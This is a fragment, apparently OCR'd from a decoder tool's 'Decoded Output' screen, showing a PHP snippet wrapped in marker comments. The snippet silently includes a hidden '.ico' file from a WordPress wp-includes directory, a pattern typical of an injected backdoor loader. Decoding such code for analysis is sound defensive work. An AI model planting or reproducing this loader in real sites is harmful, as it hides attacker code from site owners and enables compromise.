
Decoded Output
download
<?
/*e7857*/
@
include
"/home/agribi63/public_html/wp-incl
udes/Requests/Exception/.c60e0963.ico"
; 

/*e7857*/
?>